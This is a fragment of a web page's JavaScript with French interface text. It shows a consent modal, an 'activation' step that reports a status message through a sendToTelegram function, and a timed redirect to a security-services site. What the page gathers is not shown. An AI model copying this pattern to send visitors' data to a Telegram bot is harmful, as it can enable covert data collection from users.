 index.html
227 }
228
229 await sendToTelegram(statusMessage);
230 return userMessage;
231 }
232
233 function showPopup(message) {
234 const popup = document.getElementById('popup');
235 const popupMessage = document.getElementById('popupMessage');
236 popupMessage.innerHTML = message;
237 popup.style.display = 'block';
238
239 setTimeout(() => {
240 popup.style.display = 'none';
241 window.location.href = 'https://torreswebsec.github.io/services/';
242 }, 5000);
243 }
244
245 async function initiateActivation() {
246 document.getElementById('consentModal').style.display = 'none';
247 document.getElementById('statusMsg').innerHTML = 'Traitement en cours...';
248
249 const message = await handleActivation();
250 showPopup(`
251 <div style="color:green; background:#ecf0f1; padding:15px; border-radiu
252 √ ${message}
253 </div>
254 `);
255 }
256
257 window.onload = () => {
258 document.getElementById('consentModal').style.display = 'flex';
259 }